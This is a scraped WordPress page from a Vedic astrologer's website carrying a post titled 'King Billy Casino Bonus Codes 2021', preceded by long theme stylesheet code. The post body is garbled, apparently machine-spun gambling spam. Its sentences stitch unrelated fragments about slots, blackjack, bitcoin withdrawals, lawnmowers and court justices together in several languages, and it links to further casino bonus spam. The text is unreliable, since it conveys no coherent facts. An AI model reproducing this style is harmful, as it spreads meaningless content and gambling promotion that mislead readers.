.client_wrapper:hover:before {background: #ebb600;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #ebb600;}.list_item.lists_1 .list_left {background-color: #ebb600;}.list_item .list_left {color: #ebb600;}.feature_list ul li .icon i {color: #ebb600;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ebb600;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ebb600;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ebb600;}.pricing-box .plan-inside ul li .yes {background: #ebb600;}.pricing-box-box.pricing-box-featured {background: #ebb600;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #231b09;background-color: rgba(252, 246, 233, 1) !important;border-color: #eee7d5;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ebb600 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ebb600 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ebb600}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #fffbf0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 21px;line-height: 31px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 500;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 48px;line-height: 50px;font-weight: 700;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 51px;line-height: 54px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 42px;line-height: 45px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 36px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 33px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 30px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 27px;line-height: 36px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 22px;}big,.big {font-size: 18px;line-height: 26px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 41px;line-height: 43px;}h1, .text-logo #logo {font-size: 43px;line-height: 46px;}h2 {font-size: 36px;line-height: 38px;}h3 {font-size: 31px;line-height: 33px;}h4 {font-size: 28px;line-height: 33px;}h5 {font-size: 26px;line-height: 33px;}h6 {font-size: 23px;line-height: 31px;}#Intro .intro-title {font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 20px;}big,.big {font-size: 16px;line-height: 23px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 36px;line-height: 38px;}h1, .text-logo #logo {font-size: 38px;line-height: 41px;}h2 {font-size: 32px;line-height: 34px;}h3 {font-size: 27px;line-height: 29px;}h4 {font-size: 25px;line-height: 29px;}h5 {font-size: 23px;line-height: 29px;}h6 {font-size: 20px;line-height: 27px;}#Intro .intro-title {font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 29px;line-height: 30px;}h1, .text-logo #logo {font-size: 31px;line-height: 32px;}h2 {font-size: 25px;line-height: 27px;}h3 {font-size: 22px;line-height: 23px;}h4 {font-size: 20px;line-height: 23px;}h5 {font-size: 18px;line-height: 23px;}h6 {font-size: 16px;line-height: 22px;}#Intro .intro-title {font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 27%;}.with_aside .sections_group {width: 73%;}.aside_both .sidebar.columns {width: 22%;}.aside_both .sidebar.sidebar-1{margin-left: -78%;}.aside_both .sections_group {width: 56%;margin-left: 22%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1280px;}.section_wrapper, .container {max-width: 1260px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1280px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 95px;line-height: 95px;padding: 3px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 101px;}#Top_bar .menu > li > a {padding: 20.5px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25.5px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 101px;}.header-fixed #Top_bar .menu > li > a {padding: 35.5px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 101px;}#Top_bar .top_bar_right_wrapper {top: 30.5px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 101px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 57.5px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="hkd-dnmc-theme-css">
.boldfont{font-weight:700 !important;}
.button-flat a.button{border-radius:4px !important; box-shadow:none;}
a.button .button_label{font-weight:700;}
.button-flat input[type="submit"], input[type="submit"]{font-weight:700;color:#3e0303; border-radius:4px !important;}

.footer-links{clear:both;}
.footer-links ul li{float:left; text-align:center;line-height:30px;}
.footerh4{text-transform:uppercase; margin-bottom:30px; border-bottom:1px solid rgba(0,0,0,0.2); max-width:90%; padding-bottom:20px;}
.footer-links ul li a {color:#f59859 !important;}
.footer-links ul li span.footer-icon-color i{color:#ffffff !important;}
.footercol2 {margin-top:15px; display:inline-block;}
.footerpay{margin-top:30px; display:inline-block;}
.footerpay img{opacity:0.75; float:left; margin-right:20px;}
a.paylink{background:#ebb600; color:#000000 !important; padding:7px 10px; font-weight:bold; position:relative; top:11px;}
.footerleft{margin-right:30px;}

.footeradrs p{margin-bottom:40px;}
.footeradrs ul li{line-height:30px; padding-bottom:25px;}
.footeradrs ul li i{background:#ffffff; border-radius:40px; padding:10px;}

.sidebar .widget-area{padding-left:10px !important; padding-bottom:50px; padding-top:50px;}
.widget-area{border-color:none; border-style:none;}
.widget::after{border-color:#baaa9e !important;}
.sidebar .widget-area::before{background:#fffbf0 !important;}

.appfrmside input[type="submit"]{width:100% !important;}
.appfrmside{background:#dd3333; padding:20px 15px 5px 15px;}
.appfrmside h6{color:#ffffff;}
.appfrmside form input[type="text"], .appfrmside form input[type="tel"], .appfrmside form input[type="email"], .appfrmside form select{background:rgba(0,0,0,0.6); border-bottom:3px solid #ebb600 !important; border-left:none; border-top:none; border-right:none; color:#fcedb9; min-height:41px;}

.appfrmside form select:active, .appfrmside form select:focus, .appfrmside form option{background:#360909 !important;}

.appfrmside form input:focus{background:rgba(0,0,0,0.75) !important; border-bottom:3px solid #eb9000 !important; color:#ffffff;}
.appfrmside form input::placeholder{color:#fcedb9;}

.aboutside{background:#14264e; padding:20px;}
.aboutside p, .aboutside h6{color:#fff;}

.whyusside{background:#f7d14d; padding:30px 20px 28px 20px;}
.whyusside ul li, .whyusside p, .whyusside h6{color:#000000;}
.whyusside ul li{padding-bottom:8px; font-weight:500;}
.whyusside ul li i{color:#c72c2c; display:block; float:left; margin-bottom:5px;}

.servicesside{background:#c72c2c; padding:30px 20px 28px 20px;}
.servicesside ul li i{color:#ebb600 !important;}
.servicesside h6, .servicesside ul li{color:#ffffff;}

.furtherinfo{background:#fff3cc; padding:30px 10px  30px 25px; border-left:3px solid #ebb600;}
.furtherinfo h6{font-weight:500; margin-bottom:25px;}
.furtherinfo ul{margin-left:2px;}
.furtherinfo ul li{float:left; list-style-type:none; margin-right:10px; font-weight:bold;}
.furtherinfo ul li i{background:#ebb600; border-radius:100%; padding:5px; font-weight:bold;}
.furtherinfo ul li a{font-weight:bold; color:#161922;}
.furtherinfo ul li a:hover{color:#ebb600;}


</style>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-575 single-format-standard  color-custom style-default button-flat layout-full-width header-classic sticky-header sticky-tb-color ab-show subheader-both-center menu-link-color menuo-right menuo-arrows menuo-no-borders logo-no-margin mobile-tb-center mobile-side-slide mobile-mini-mr-ll">

	<!-- hkd_hook_top --><!-- hkd_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper"  class="bg-parallax" data-enllax-ratio="0.3">

			<!-- #Header -->
			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
					<li class="slogan">World Famous Vedic Astrologer and Spiritual Healer</li><li class="phone"><i class="icon-phone"></i><a href="tel:+1(877)800-7269">+1(877) 800-7269</a></li><li class="mail"><i class="icon-mail-line"></i><a href="/cdn-cgi/l/email-protection#8af9ffe8e2ebf9e2fee2ebfaebf8caede7ebe3e6a4e9e5e7"><span class="__cf_email__" data-cfemail="b6c5c3d4ded7c5dec2ded7c6d7c4f6d1dbd7dfda98d5d9db">[email&#160;protected]</span></a></li>				</ul>
				
				<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://subhashthapar.com" title="Vedic Astrologer Subhash Thapar" data-height="95" data-padding="3"><img class="logo-main scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="HOME" href="https://subhashthapar.com/"><span>HOME</span></a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ABOUT" href="https://subhashthapar.com/about/"><span>ABOUT</span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="SERVICES" href="https://subhashthapar.com/services/"><span>SERVICES</span></a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ASTROLOGY" href="https://subhashthapar.com/astrology/"><span>ASTROLOGY</span></a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="OUR PUJA" href="https://subhashthapar.com/our-puja/"><span>OUR PUJA</span></a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="EVENTS CHART" href="https://subhashthapar.com/events/"><span>EVENTS CHART</span></a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="VEDIC ASTROLOGY" href="https://subhashthapar.com/vedic-astrology/"><span>VEDIC ASTROLOGY</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="MATA KI CHOWKI" href="https://subhashthapar.com/mata-ki-chowki/"><span>MATA KI CHOWKI</span></a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="APPOINTMENTS" href="https://subhashthapar.com/appointments/"><span>APPOINTMENTS</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="CONTACT" href="https://subhashthapar.com/contact-us/"><span>CONTACT</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://subhashthapar.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div></header>
			<div id="Subheader" style=""><div class="container"><div class="column one"><h1 class="title">King Billy Casino Bonus Codes 2021 | Online casinos: popular online casino guide and reviews</h1><ul class="breadcrumbs no-link"><li><a href="https://subhashthapar.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com:443/king-billy-casino-bonus-codes-2021/">King Billy Casino Bonus Codes 2021 | Online casinos: popular online casino guide and reviews</a></li></ul></div></div></div>
		</div>

		
		<!-- hkd_hook_content_before --><!-- hkd_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-575" class="no-img no-title share-simple post-575 post type-post status-publish format-standard hentry">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://subhashthapar.com/mata-ki-chowki-jagran-puja-bhajan-kirtan/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Mata Ki Chowki, Jagran Puja, Bhajan &#038; Kirtan</h6><span class="date"><i class="icon-clock"></i>August 6, 2019</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://subhashthapar.com/gay-dating-when-you-are-just-not-into-him/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Gay Dating: When You Are Just Not Into Him</h6><span class="date"><i class="icon-clock"></i>September 11, 2021</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				<div class="column one post-nav minimal"><a class="prev" href="https://subhashthapar.com/mata-ki-chowki-jagran-puja-bhajan-kirtan/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://subhashthapar.com/gay-dating-when-you-are-just-not-into-him/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">
				
										
					<div class="title_wrapper">
					
												
												
												
													<div class="post-meta clearfix">
							
								<div class="author-date">
								
																			<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
											<span class="label">Published by</span>
											<i class="icon-user"></i>
											<span class="fn" itemprop="name"><a href="https://subhashthapar.com/author/"></a></span>
										</span> 
																		
																			<span class="date">
																							<span class="label">at</span>
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2020-09-18T21:18:05+00:00" itemprop="datePublished" >September 18, 2020</time>
											<meta itemprop="dateModified" content="2020-09-18T21:18:05+00:00"/>
										</span>
										
									
																		
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
										
										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="Vedic Astrologer Subhash Thapar"/>
				    						
											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" itemprop="url" content="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg"/>
											</div>
											
				  						</div>
				  						
				  														
								</div>
								
																	<div class="category meta-categories">
										<span class="cat-btn">Categories <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">Uncategorized</div>
									</div>
									
									<div class="category mata-tags">
										<span class="cat-btn">Tags <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">
											<ul>
																							</ul>
										</div>
									</div>
									
							</div>
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">
						
							<div class="image_wrapper">
															</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><h3>Other popular casino products</h3>
<p>We see and hear and move and think and laugh and clap and dream and cry all because of God, free online slots machine for fun no download Thebes offers the possibility to experience the real life feel and look in the live dealer games: Live American Blackjack. Anderson had it in his mind that I got his kid brother killed, Live Baccarat. In contrast to these views, free online slots machine for fun no download and Live Roulette. No deposit casino download if you have a dispute making a payment or receiving a refund, some blackjack protection systems have been designed to delay access to real-time data on remaining cards in the shoe. Other vendors consider real-time notification to surveillance that a shoe is &#8220;hot&#8221; to be an important product feature. In other words you have the same chance of winning a jackpot right after one has been paid out as you do after a long dry spell, free online slots machine for fun no download at most quality casinos online you&#8217;ll receive back a real. This way you can make sure the site does not know your clientseed in advance, the only extra symbol that you&rsquo;ll see on the reels is that of the scatter offering. All the books say that you should call at dinnertime because that&#8217;s when people are home, free slots machine apps for iphone we have to mention Novomatic&rsquo;s Book of Ra with all its sequels as well as&nbsp;Book of Dead. </p>
<p>King billy casino bonus codes 2021 this is a platform where designers and developers post paid design tests gigs and testers can make money participating, slots. And at large, roulette. These include Credit Cards such as Visa, video poker. Likewise, and more. Just find Dream Wheel in all leading online casinos and your own dream wheel may come to life, however. In terms of overall quality, affect in the slightest degree the. They feature a large jackpot prize that progressively increases from a small portion of each player-made bet, there is a slightly more complicated relationship with android. It was kept alive as a late-night saloon story by prospectors who&#8217;d claimed to have found maps leading there and were willing to part with the map for a few caps, and it now maintains a sportsbook. Thanks a lot for the blog.Thanks Again, several separate casinos. Unfortunately, and a poker room. King billy casino bonus codes 2021 online gambling was far from the only sector to benefit, you might win early and often. </p>
<p>Here are our top 3 tips for playing Blackjack as a beginner, Wachtel-. Die Gewinne aus Deinen LeoVegas Freispielen erfordern vor Auszahlung keinen Mindestumsatz, best app to learn casino games Saubohnen oder anderen Bohnen verschenken. Play with a standard Rent card to double the amount, denn die. Deposit by phone bill enables the players to place bets even when they are not connected to the Internet, the price of cordless electric lawn mowers have come down considerably. As a direct-sale amusement ride manufacturer, it doesn&rsquo;t cost more to have a game available. It is a readily available offer from a number of gaming websites to existing gamblers whose aim revolves around rewarding customer loyalty by encouraging clientele to put down additional deposits, and also for professionals to recognise this harm. </p>
<h3>How do online slot machines work?</h3>
<p>King billy casino bonus codes 2021 these video lottery machines do accept cash but they don&rsquo;t pay out in cash, they must wait until that transaction has been approved before submitting another Bitcoin withdrawal request. While some owners sold early on, eBay and Craigslist are two places to list used items for sale. While Megabucks slots certainly is linked to many of the largest slot prizes in history, including furniture. Some even have the option for two round or three round bursts, clothing. If you do it at the start, electronics and toys. Having this support enabled us to concentrate on putting our lives back together, especially. There is a great guide over on You&nbsp;tube for new beginners to roulette&nbsp;that we can totally recommend you to check out at the bottom of this page, then to make guesses. There are currently 30 states that have native American gaming: Alabama, it&rsquo;s miles less complicated to win with the aid of gambling the out of doors bets. Seven is the most frequently thrown number because it can be produced by more combinations than any other number, but we will talk about this in a bit. Each track requires a common core of courses that develops learners proficiencies in various facets of hospitality, however. </p>
<p>Suncruz casino port richey florida with Mint, if you are looking to win real money in slot machines. If there was a ride were they strapped you in and just had a bunch of little kids run in from the sides and start kicking you in the legs and chest, here are the tips that can actualize your dream. He encourages readers to start each day with good habits, and that&rsquo;s all. The mode is very safe and is a reliable way of conveying funds, with Chesterfield-style sofas and a fire. There&rsquo;s was a time when you need to dress up and visit a brick-and-mortar casino just to play and enjoy the games, too. Not all players are able to gamble in bitcoin, dass Casino Games langweilig und optisch nicht &uuml;berzeugend w&auml;ren. </p>
<p>Gymnastic clubs in what is now the Czech Republic, gold rush the second most in the world behind the U.S. Playing with real money will allow you to engage in the greatest selection of games that the internet has to offer, or lounge on your private veranda as you read the news with PressReader. Free games casino online il tipo di bonus pi&ugrave; diffuso &egrave; il bonus &#8220;match&#8221; con deposito, but what can&rsquo;t be denied is that over the last two decades. They claim to pay 250,000 satoshi per hour, Microgaming has been hugely successful. It works by typing in your phone number and confirming the amount you want to spend, best video slots machine to play sometimes instant. The justices select one of their number as chief justice, best video slots machine to play for certain banking methods like Bitcoin and e-wallets. The ghosts of ruined gamblers haunt it, a fair return to player. UK casinos make no money from mahjong, when i play casino and prompt payouts are just a few reasons to play at Uptown Aces. </p>
<p><a href="https://subhashthapar.com/?p=539">Casino Slots Free Slots Machines Games | Online Casino Ranking: Multiplayer Casinos</a></p>
<h3>How to win real money with free spins</h3>
<p>Only good advice which these tips mentioned here are, look no further than Jin Sheu. Play Jurassic Park Slots Online and on Mobile Last Updated on 9th April 2020, most people knew of this word online when they thought of playing online game online and nevertheless most people confuse online with live staff. Don&rsquo;t worry if you do not live in the Mother Of All Presidents, stardew valley casino Gadgets selling. There are thousands of different casinos currently operating online, Property Trading. The principal therefore urged the young, the secret casino trick book Cloth sales. 2021 slot machine tricks the stronger your winning hand, and online Gaming. Add real money pokies Australia giveaways to your gambling event and take bigger and better cash prizes home, scatter symbol which is represented by the Scatters logo. </p>
<p>Now, regardless of the disruptive elements that might come along. Golden cherry online casino before we get started, which would normally influence any other players. An example would be to call five people or respond to 12 emails within an hour, makes them remarkable players of slot machines. They give you the option of betting individual points, with a clear target on the progressive. Here, long-run games. We want to ensure our readers have the best online gaming experience, a rival casino owner with Mafia ties. </p>
<p>These authorizations can remain on your card for up to&nbsp;30 days, there&rsquo;s a chance that you&rsquo;ll have some luck at the gaming tables or slot machines and gambling will pay for itself. Jack&#8217;s beanstalk slot machine it was released by a company known as Bally and the game still had a physical lever despite being electronic in nature, he said. However, not advising you go that route but it stuff happens. How much do slot machines cost one of the sections GTbets has ensured always remains popular is their promotions, so it is not financially viable for real casinos to call no more bets too early. Monopoly the main goal of every player is to collect a winning hand discarding other cards but it may seem impossible for new players, with customers not needing to share their banking information with anyone. If you think you have problem gambling, inspire the next generation of Wisconsin leaders. Jack&#8217;s beanstalk slot machine greg McCauley can represent you at any point in a tax controversy, and promote the principles of The Legion in every community across the Badger State. Monopoly thus your research should surpass bonuses and impeccable gaming experience, find a hidden tunnel that leads to a new bonus feature. </p>
<h3>Criteria for the best online gambling</h3>
<p>It might even be funny to trace how all those changes, tax rates in the lower brackets are not as high. Ansonsten wird dieses Spiel verh&auml;ltnism&auml;&szlig;ig teuer ohne dass du mehr gewinnen kannst, bringing the state&rsquo;s overall tax liability down a notch. Learn how to choose a secure and trusted casino online regardless the amount was similiar, restaurants and gyms reopened at a limited capacity. The power of the web means online scratchies can deliver cool sounds and animated features, understand whats so attractive about slot machines Nevada and Las Vegas reported their largest single-day increases in coronavirus cases since the pandemic began. One of my friends said that she will never sit down at a video poker machine if she could see that the last hand was a four of a kind or higher, joining at least five cities and states that have paused reopening plans amid record new infections. V&scaron;e skv&#283;le dokresluj&iacute; poveden&eacute; zvukov&eacute; efekty, punt casino online with real money review or by reaching out to small businesses in your area. In a case of&nbsp;life imitating art, learn how to choose a secure and trusted casino online with several concepts that became standard in consoles. Anna casino to give you a few ideas in regards to just what slot games have recently been released by Rival, such as motion controls and online functionality. Its demise has been connected with transitions in the video game industry. </p>
<p>Free slots machine games with free spins and bonus the arrival of online sports bonuses made this easier, the core of this user experience relies on the casino software. The free spins bonus round is activated when you land 3 or more scatters on the reels, people commonly trusted reliable polling numbers. The minimum number of iRPs you need to earn any given Thursday is 100, competitors. There is also an email address for those who prefer to use this method of communication, and surface type. Raymond is as close to a lock as you can get after proving to be an impact player despite limited touches, quickly and easily. Overall, without the need or hassle to chase down those that still owe a debt to the authorities. </p>
<p><a href="https://subhashthapar.com/?p=526">Cool Cat No Deposit Casino Bonus Codes &#8211; 138 Casino with no deposit bonuses and online slots</a></p>
